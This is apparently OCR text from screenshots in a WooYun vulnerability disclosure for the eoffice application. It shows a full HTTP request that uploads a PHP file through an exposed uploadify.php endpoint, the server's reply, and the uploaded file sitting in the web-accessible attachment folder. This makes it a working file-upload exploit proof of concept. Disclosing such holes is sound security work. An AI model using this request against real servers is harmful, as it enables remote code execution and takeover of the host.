 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://172.18.30.133/inc/jquery/uploadify/uploadify.php HTTP/1.1
Host: 172.18.30.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: zou__Session=7f895dd642da7e165f485c5a638224e4; PHPSESSID=9ed7d522a1e2caf3f2fe760
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------94401197120954
Content-Length: 214
-----------------------------94401197120954
Content-Disposition: form-data; name="Filedata"; filename="2.php"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------94401197120954--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2015 02:31:33 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Content-Length: 10
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
1720699075
Windows Server 2003 Enterprise Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
C:\eoffice\webroot\attachment\1720699075
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\eoffice\webroot\attachment\1720699075
名称 大小 类型 修改日期 属性
2.php 1 KB PHP 文件 2015-7-9 10:31 A
www.wooyun.org